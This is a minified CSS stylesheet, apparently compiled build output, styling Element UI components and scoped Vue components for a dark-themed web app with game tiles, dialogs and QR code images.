.el-radio__inner{height:12px;width:12px}.el-radio--mini.is-bordered{padding:6px 15px 0 10px;border-radius:3px;height:28px}.el-radio--mini.is-bordered .el-radio__label{font-size:12px}.el-radio--mini.is-bordered .el-radio__inner{height:12px;width:12px}.el-radio:last-child{margin-right:0}.el-radio__input{white-space:nowrap;cursor:pointer;outline:none;display:inline-block;line-height:1;position:relative;vertical-align:middle}.el-radio__input.is-disabled .el-radio__inner{background-color:#f5f7fa;border-color:#e4e7ed;cursor:not-allowed}.el-radio__input.is-disabled .el-radio__inner:after{cursor:not-allowed;background-color:#f5f7fa}.el-radio__input.is-disabled .el-radio__inner+.el-radio__label{cursor:not-allowed}.el-radio__input.is-disabled.is-checked .el-radio__inner{background-color:#f5f7fa;border-color:#e4e7ed}.el-radio__input.is-disabled.is-checked .el-radio__inner:after{background-color:#c0c4cc}.el-radio__input.is-disabled+span.el-radio__label{color:#c0c4cc;cursor:not-allowed}.el-radio__input.is-checked .el-radio__inner{border-color:#19cece;background:#19cece}.el-radio__input.is-checked .el-radio__inner:after{transform:translate(-50%,-50%) scale(1)}.el-radio__input.is-checked+.el-radio__label{color:#19cece}.el-radio__input.is-focus .el-radio__inner{border-color:#19cece}.el-radio__inner{border:1px solid #dcdfe6;border-radius:100%;width:14px;height:14px;background-color:#fff;position:relative;cursor:pointer;display:inline-block;box-sizing:border-box}.el-radio__inner:hover{border-color:#19cece}.el-radio__inner:after{width:4px;height:4px;border-radius:100%;background-color:#fff;content:"";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(0);transition:transform .15s ease-in}.el-radio__original{opacity:0;outline:none;position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;margin:0}.el-radio:focus:not(.is-focus):not(:active):not(.is-disabled) .el-radio__inner{box-shadow:0 0 2px 2px #19cece}.el-radio__label{font-size:14px;padding-left:10px}.el-scrollbar{overflow:hidden;position:relative}.el-scrollbar:active>.el-scrollbar__bar,.el-scrollbar:focus>.el-scrollbar__bar,.el-scrollbar:hover>.el-scrollbar__bar{opacity:1;transition:opacity .34s ease-out}.el-scrollbar__wrap{overflow:scroll;height:100%}.el-scrollbar__wrap--hidden-default{scrollbar-width:none}.el-scrollbar__wrap--hidden-default::-webkit-scrollbar{width:0;height:0}.el-scrollbar__thumb{position:relative;display:block;width:0;height:0;cursor:pointer;border-radius:inherit;background-color:rgba(144,147,153,.3);transition:background-color .3s}.el-scrollbar__thumb:hover{background-color:rgba(144,147,153,.5)}.el-scrollbar__bar{position:absolute;right:2px;bottom:2px;z-index:1;border-radius:4px;opacity:0;transition:opacity .12s ease-out}.el-scrollbar__bar.is-vertical{width:6px;top:2px}.el-scrollbar__bar.is-vertical>div{width:100%}.el-scrollbar__bar.is-horizontal{height:6px;left:2px}.el-scrollbar__bar.is-horizontal>div{height:100%}.el-cascader-panel{display:flex;border-radius:4px;font-size:14px}.el-cascader-panel.is-bordered{border:1px solid #e4e7ed;border-radius:4px}.el-cascader-menu{min-width:180px;box-sizing:border-box;color:#606266;border-right:1px solid #e4e7ed}.el-cascader-menu:last-child{border-right:none}.el-cascader-menu:last-child .el-cascader-node{padding-right:20px}.el-cascader-menu__wrap{height:204px}.el-cascader-menu__list{position:relative;min-height:100%;margin:0;padding:6px 0;list-style:none;box-sizing:border-box}.el-cascader-menu__hover-zone{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.el-cascader-menu__empty-text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;color:#c0c4cc}.el-cascader-node{position:relative;display:flex;align-items:center;padding:0 30px 0 20px;height:34px;line-height:34px;outline:none}.el-cascader-node.is-selectable.in-active-path{color:#606266}.el-cascader-node.in-active-path,.el-cascader-node.is-active,.el-cascader-node.is-selectable.in-checked-path{color:#19cece;font-weight:700}.el-cascader-node:not(.is-disabled){cursor:pointer}.el-cascader-node:not(.is-disabled):focus,.el-cascader-node:not(.is-disabled):hover{background:#f5f7fa}.el-cascader-node.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-cascader-node__prefix{position:absolute;left:10px}.el-cascader-node__postfix{position:absolute;right:10px}.el-cascader-node__label{flex:1;padding:0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.el-cascader-node>.el-radio{margin-right:0}.el-cascader-node>.el-radio .el-radio__label{padding-left:0}.el-avatar{display:inline-block;box-sizing:border-box;text-align:center;overflow:hidden;color:#fff;background:#c0c4cc;width:40px;height:40px;line-height:40px;font-size:14px}.el-avatar>img{display:block;height:100%;vertical-align:middle}.el-avatar--circle{border-radius:50%}.el-avatar--square{border-radius:4px}.el-avatar--icon{font-size:18px}.el-avatar--large{width:40px;height:40px;line-height:40px}.el-avatar--medium{width:36px;height:36px;line-height:36px}.el-avatar--small{width:28px;height:28px;line-height:28px}@keyframes el-drawer-fade-in{0%{opacity:0}to{opacity:1}}@keyframes rtl-drawer-in{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes rtl-drawer-out{0%{transform:translate(0)}to{transform:translate(100%)}}@keyframes ltr-drawer-in{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes ltr-drawer-out{0%{transform:translate(0)}to{transform:translate(-100%)}}@keyframes ttb-drawer-in{0%{transform:translateY(-100%)}to{transform:translate(0)}}@keyframes ttb-drawer-out{0%{transform:translate(0)}to{transform:translateY(-100%)}}@keyframes btt-drawer-in{0%{transform:translateY(100%)}to{transform:translate(0)}}@keyframes btt-drawer-out{0%{transform:translate(0)}to{transform:translateY(100%)}}.el-drawer{position:absolute;box-sizing:border-box;background-color:#212137;display:flex;flex-direction:column;box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);overflow:hidden;outline:0}.el-drawer.rtl{animation:rtl-drawer-out .3s}.el-drawer__open .el-drawer.rtl{animation:rtl-drawer-in .3s 1ms}.el-drawer.ltr{animation:ltr-drawer-out .3s}.el-drawer__open .el-drawer.ltr{animation:ltr-drawer-in .3s 1ms}.el-drawer.ttb{animation:ttb-drawer-out .3s}.el-drawer__open .el-drawer.ttb{animation:ttb-drawer-in .3s 1ms}.el-drawer.btt{animation:btt-drawer-out .3s}.el-drawer__open .el-drawer.btt{animation:btt-drawer-in .3s 1ms}.el-drawer__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;margin:0}.el-drawer__header{align-items:center;color:#72767b;display:flex;margin-bottom:32px;padding:20px;padding-bottom:0}.el-drawer__header>:first-child{flex:1}.el-drawer__title{margin:0;flex:1;line-height:inherit;font-size:1rem}.el-drawer__close-btn{border:none;cursor:pointer;font-size:20px;color:inherit;background-color:transparent}.el-drawer__body{flex:1;overflow:auto}.el-drawer__body>*{box-sizing:border-box}.el-drawer.ltr,.el-drawer.rtl{height:100%;top:0;bottom:0}.el-drawer.btt,.el-drawer.ttb{width:100%;left:0;right:0}.el-drawer.ltr{left:0}.el-drawer.rtl{right:0}.el-drawer.ttb{top:0}.el-drawer.btt{bottom:0}.el-drawer__container{position:relative;left:0;right:0;top:0;bottom:0;height:100%;width:100%}.el-drawer-fade-enter-active{animation:el-drawer-fade-in .3s}.el-drawer-fade-leave-active{animation:el-drawer-fade-in .3s reverse}.el-statistic{width:100%;box-sizing:border-box;margin:0;padding:0;color:#000;font-variant:tabular-nums;list-style:none;font-feature-settings:"tnum";text-align:center}.el-statistic .head{margin-bottom:4px;color:#606266;font-size:13px}.el-statistic .con{font-family:Sans-serif;display:flex;justify-content:center;align-items:center;color:#303133}.el-statistic .con .number{font-size:20px;padding:0 4px}.el-statistic .con span{display:inline-block;margin:0;line-height:100%}.el-popconfirm__main{display:flex;align-items:center}.el-popconfirm__icon{margin-right:5px}.el-popconfirm__action{text-align:right;margin:0}@keyframes el-skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}.el-skeleton{width:100%}.el-skeleton__first-line,.el-skeleton__paragraph{height:16px;margin-top:16px;background:#f2f2f2}.el-skeleton.is-animated .el-skeleton__item{background:linear-gradient(90deg,#f2f2f2 25%,#e6e6e6 37%,#f2f2f2 63%);background-size:400% 100%;animation:el-skeleton-loading 1.4s ease infinite}.el-skeleton__item{background:#f2f2f2;display:inline-block;height:16px;border-radius:4px;width:100%}.el-skeleton__circle{border-radius:50%;width:36px;height:36px;line-height:36px}.el-skeleton__circle--lg{width:40px;height:40px;line-height:40px}.el-skeleton__circle--md{width:28px;height:28px;line-height:28px}.el-skeleton__button{height:40px;width:64px;border-radius:4px}.el-skeleton__p{width:100%}.el-skeleton__p.is-last{width:61%}.el-skeleton__p.is-first{width:33%}.el-skeleton__text{width:100%;height:13px}.el-skeleton__caption{height:12px}.el-skeleton__h1{height:20px}.el-skeleton__h3{height:18px}.el-skeleton__h5{height:16px}.el-skeleton__image{width:unset;display:flex;align-items:center;justify-content:center;border-radius:0}.el-skeleton__image svg{fill:#dcdde0;width:22%;height:22%}.el-empty{display:flex;justify-content:center;align-items:center;flex-direction:column;text-align:center;box-sizing:border-box;padding:40px 0}.el-empty__image{width:160px}.el-empty__image img{-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;height:100%;vertical-align:top;-o-object-fit:contain;object-fit:contain}.el-empty__image svg{fill:#dcdde0;width:100%;height:100%;vertical-align:top}.el-empty__description{margin-top:20px}.el-empty__description p{margin:0;font-size:14px;color:#909399}.el-empty__bottom{margin-top:20px}.el-descriptions{box-sizing:border-box;font-size:14px;color:#303133}.el-descriptions__header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px}.el-descriptions__title{font-size:16px;font-weight:700}.el-descriptions__body{color:#606266;background-color:#fff}.el-descriptions__body .el-descriptions__table{border-collapse:collapse;width:100%;table-layout:fixed}.el-descriptions__body .el-descriptions__table .el-descriptions-item__cell{box-sizing:border-box;text-align:left;font-weight:400;line-height:1.5}.el-descriptions__body .el-descriptions__table .el-descriptions-item__cell.is-left{text-align:left}.el-descriptions__body .el-descriptions__table .el-descriptions-item__cell.is-center{text-align:center}.el-descriptions__body .el-descriptions__table .el-descriptions-item__cell.is-right{text-align:right}.el-descriptions .is-bordered{table-layout:auto}.el-descriptions .is-bordered .el-descriptions-item__cell{border:1px solid #ebeef5;padding:12px 10px}.el-descriptions :not(.is-bordered) .el-descriptions-item__cell{padding-bottom:12px}.el-descriptions--medium.is-bordered .el-descriptions-item__cell{padding:10px}.el-descriptions--medium:not(.is-bordered) .el-descriptions-item__cell{padding-bottom:10px}.el-descriptions--small{font-size:12px}.el-descriptions--small.is-bordered .el-descriptions-item__cell{padding:8px 10px}.el-descriptions--small:not(.is-bordered) .el-descriptions-item__cell{padding-bottom:8px}.el-descriptions--mini{font-size:12px}.el-descriptions--mini.is-bordered .el-descriptions-item__cell{padding:6px 10px}.el-descriptions--mini:not(.is-bordered) .el-descriptions-item__cell{padding-bottom:6px}.el-descriptions-item{vertical-align:top}.el-descriptions-item__container{display:flex}.el-descriptions-item__container .el-descriptions-item__content,.el-descriptions-item__container .el-descriptions-item__label{display:inline-flex;align-items:baseline}.el-descriptions-item__container .el-descriptions-item__content{flex:1}.el-descriptions-item__label.has-colon:after{content:":";position:relative;top:-.5px}.el-descriptions-item__label.is-bordered-label{font-weight:700;color:#909399;background:#fafafa}.el-descriptions-item__label:not(.is-bordered-label){margin-right:10px}.el-descriptions-item__content{word-break:break-word;overflow-wrap:break-word}.el-result{display:flex;justify-content:center;align-items:center;flex-direction:column;text-align:center;box-sizing:border-box;padding:40px 30px}.el-result__icon svg{width:64px;height:64px}.el-result__title{margin-top:20px}.el-result__title p{margin:0;font-size:20px;color:#303133;line-height:1.3}.el-result__subtitle{margin-top:10px}.el-result__subtitle p{margin:0;font-size:14px;color:#606266;line-height:1.3}.el-result__extra{margin-top:30px}.el-result .icon-success{fill:#67c23a}.el-result .icon-error{fill:#e42946}.el-result .icon-info{fill:#909399}.el-result .icon-warning{fill:#e6a23c}.font-family-dinbold[data-v-62dbbd30]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-62dbbd30]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-62dbbd30]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-62dbbd30]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-62dbbd30]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-62dbbd30{0%{top:0}to{top:100%}}.font-yellow[data-v-62dbbd30]{color:#ffc378}.font-blue[data-v-62dbbd30]{color:#7cacff}.font-green[data-v-62dbbd30]{color:#45c9a5}.font-orange[data-v-62dbbd30]{color:#eb6060}.font-yellow2[data-v-62dbbd30]{color:#f5c71d}.font-vs[data-v-62dbbd30]{color:#d69c75}.mb-0[data-v-62dbbd30]{margin-bottom:0}.mt-20[data-v-62dbbd30]{margin-top:20px}.overflow[data-v-62dbbd30]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-62dbbd30]{cursor:pointer}.flex-between[data-v-62dbbd30]{display:flex;justify-content:space-between}.active-btn[data-v-62dbbd30]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-62dbbd30]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-62dbbd30]{padding-top:5px}.cell-border>div small[data-v-62dbbd30]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-62dbbd30]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-62dbbd30]{color:#018fff}.font-linear[data-v-62dbbd30]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-62dbbd30]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-62dbbd30]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-62dbbd30]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-62dbbd30]:after,.anim-btn[data-v-62dbbd30]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-62dbbd30]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-62dbbd30]:hover:after,.anim-btn[data-v-62dbbd30]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-62dbbd30]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-62dbbd30]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-62dbbd30]{border-radius:4.8px}.anim-game-warp .overlay[data-v-62dbbd30]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-62dbbd30]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-62dbbd30]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-62dbbd30]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-62dbbd30]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-62dbbd30]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-62dbbd30]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-62dbbd30 .5s 1}@keyframes gelatine-62dbbd30{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-62dbbd30]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-62dbbd30]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-62dbbd30]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-62dbbd30]{font-weight:700!important}.btnYellow[data-v-62dbbd30],.btnYellow[data-v-62dbbd30]:focus,.btnYellow[data-v-62dbbd30]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-62dbbd30]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-62dbbd30]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-62dbbd30]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-62dbbd30]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-62dbbd30]{font-weight:700}.flexStart[data-v-62dbbd30]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-62dbbd30]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-62dbbd30]{margin-bottom:24px}.content_box[data-v-62dbbd30]{text-align:center;line-height:1.5}.content_box .header_box[data-v-62dbbd30]{display:flex;justify-content:space-between;align-items:center;color:hsla(0,0%,100%,.9);font-size:16px;width:100%}.content_box .header_box .title[data-v-62dbbd30]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;width:100%;padding-left:30px;color:var(--white-w-90,hsla(0,0%,100%,.9));text-align:center;font-family:PingFang SC;font-size:20px;font-style:normal;font-weight:600;line-height:150%}.content_box .header_box .iconfont[data-v-62dbbd30]{color:hsla(0,0%,100%,.4);font-size:14px}.content_box .amount[data-v-62dbbd30]{margin-top:24px;color:#fff;text-align:center;font-family:PingFang SC;font-size:24px;font-style:normal;font-weight:600;line-height:150%}.content_box .currency[data-v-62dbbd30]{color:hsla(0,0%,100%,.8);font-size:14px}.content_box .state[data-v-62dbbd30]{color:#f0a23a;font-size:16px;margin-top:8px}.content_box .des01[data-v-62dbbd30]{color:#f0a23a;font-size:12px;margin-top:24px;text-align:left;line-height:20px}.content_box .des02[data-v-62dbbd30]{color:#f53f55;font-size:12px;text-align:left}.content_box .list_box[data-v-62dbbd30]{margin:0 auto;display:flex;justify-content:space-between;align-items:center;padding:12px 0;font-size:14px}.content_box .list_box.first[data-v-62dbbd30]{border-bottom:1px solid hsla(0,0%,100%,.05)}.content_box .list_box .label[data-v-62dbbd30]{color:hsla(0,0%,100%,.4)}.content_box .list_box .val[data-v-62dbbd30]{color:hsla(0,0%,100%,.8)}.content_box .btn_box[data-v-62dbbd30]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap;margin-top:20px;gap:16px}.about_match_dialog .el-dialog__header{padding:0!important;text-align:left!important}.font-family-dinbold[data-v-3ca04fb1]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-3ca04fb1]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-3ca04fb1]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-3ca04fb1]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-3ca04fb1]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-3ca04fb1{0%{top:0}to{top:100%}}.font-yellow[data-v-3ca04fb1]{color:#ffc378}.font-blue[data-v-3ca04fb1]{color:#7cacff}.font-green[data-v-3ca04fb1]{color:#45c9a5}.font-orange[data-v-3ca04fb1]{color:#eb6060}.font-yellow2[data-v-3ca04fb1]{color:#f5c71d}.font-vs[data-v-3ca04fb1]{color:#d69c75}.mb-0[data-v-3ca04fb1]{margin-bottom:0}.mt-20[data-v-3ca04fb1]{margin-top:20px}.overflow[data-v-3ca04fb1]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-3ca04fb1]{cursor:pointer}.flex-between[data-v-3ca04fb1]{display:flex;justify-content:space-between}.active-btn[data-v-3ca04fb1]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-3ca04fb1]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-3ca04fb1]{padding-top:5px}.cell-border>div small[data-v-3ca04fb1]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-3ca04fb1]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-3ca04fb1]{color:#018fff}.font-linear[data-v-3ca04fb1]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-3ca04fb1]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-3ca04fb1]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-3ca04fb1]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-3ca04fb1]:after,.anim-btn[data-v-3ca04fb1]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-3ca04fb1]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-3ca04fb1]:hover:after,.anim-btn[data-v-3ca04fb1]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-3ca04fb1]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-3ca04fb1]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-3ca04fb1]{border-radius:4.8px}.anim-game-warp .overlay[data-v-3ca04fb1]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-3ca04fb1]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-3ca04fb1]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-3ca04fb1]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-3ca04fb1]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-3ca04fb1]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-3ca04fb1]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-3ca04fb1 .5s 1}@keyframes gelatine-3ca04fb1{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-3ca04fb1]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-3ca04fb1]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-3ca04fb1]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-3ca04fb1]{font-weight:700!important}.btnYellow[data-v-3ca04fb1],.btnYellow[data-v-3ca04fb1]:focus,.btnYellow[data-v-3ca04fb1]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-3ca04fb1]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-3ca04fb1]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-3ca04fb1]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-3ca04fb1]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-3ca04fb1]{font-weight:700}.flexStart[data-v-3ca04fb1]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-3ca04fb1]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-3ca04fb1]{margin-bottom:24px}.qrcode-img[data-v-3ca04fb1]{position:relative;display:block;margin:0 auto;text-align:center}.qrcode-img canvas[data-v-3ca04fb1],.qrcode-img img[data-v-3ca04fb1]{display:block;width:100%;border-radius:8px;padding:0!important}.qrcode-img[data-v-3ca04fb1]:after{position:absolute;top:50%;left:50%;content:"";width:32px;height:32px;margin-left:-16px;margin-top:-16px;pointer-events:none;padding:0!important}.qrcode-img p[data-v-3ca04fb1]{cursor:pointer}.font-family-dinbold[data-v-31695443]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-31695443]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-31695443]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-31695443]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-31695443]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-31695443{0%{top:0}to{top:100%}}.font-yellow[data-v-31695443]{color:#ffc378}.font-blue[data-v-31695443]{color:#7cacff}.font-green[data-v-31695443]{color:#45c9a5}.font-orange[data-v-31695443]{color:#eb6060}.font-yellow2[data-v-31695443]{color:#f5c71d}.font-vs[data-v-31695443]{color:#d69c75}.mb-0[data-v-31695443]{margin-bottom:0}.mt-20[data-v-31695443]{margin-top:20px}.overflow[data-v-31695443]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-31695443]{cursor:pointer}.flex-between[data-v-31695443]{display:flex;justify-content:space-between}.active-btn[data-v-31695443]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-31695443]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-31695443]{padding-top:5px}.cell-border>div small[data-v-31695443]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-31695443]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-31695443]{color:#018fff}.font-linear[data-v-31695443]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-31695443]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-31695443]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-31695443]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-31695443]:after,.anim-btn[data-v-31695443]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-31695443]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-31695443]:hover:after,.anim-btn[data-v-31695443]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-31695443]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-31695443]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-31695443]{border-radius:4.8px}.anim-game-warp .overlay[data-v-31695443]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-31695443]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp 